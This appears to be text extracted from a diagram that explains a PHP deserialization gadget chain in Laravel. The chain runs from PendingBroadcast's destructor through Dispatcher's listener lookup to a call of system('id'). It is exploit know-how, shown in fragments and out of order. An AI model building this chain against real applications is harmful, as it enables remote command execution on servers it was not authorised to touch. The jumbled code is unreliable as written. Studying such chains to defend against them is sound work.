 new \Illuminate\Broadcasting\PendingBroadcast(
new \Illuminate\Events\Dispatcher($function , $parameter) , $parameter
'system' 'id' 'id'
);
PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
} (new \Illuminate\Events\Dispatcher)->dispatch('id');
Dispatcher
'id'
public function dispatch($event, $payload = [], $halt = false)
{
'id'
public function getListeners($eventName)
{ 'system' 'id'
$listeners = $this->listeners[$eventName] ?? [];
}
$responses = [];
foreach ($this->getListeners($event) as $listener) {
$response = $listener($event, $payload);
system('id',[])
}